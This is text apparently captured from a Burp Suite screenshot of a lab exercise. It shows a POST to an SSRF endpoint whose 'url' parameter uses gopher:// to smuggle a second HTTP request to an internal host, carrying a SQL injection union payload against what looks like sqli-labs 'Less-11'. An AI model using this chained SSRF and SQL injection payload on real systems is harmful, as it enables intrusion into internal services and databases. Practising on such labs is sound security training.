 Request
Pretty Raw Hex
\n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.207:9091
3 Content-Length: 44
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
8 Origin: http://192.168.1.207:9091
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.207:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 url=gopher://172.250.250.11:80/_POST
/Less-11/index.php HTTP/1.1
17 Host: 172.250.250.11
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 53
20
21 uname=-1' union select 1,2 #&passwd=123&submit=Submit
Response
Pretty Raw Hex Render
\n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 13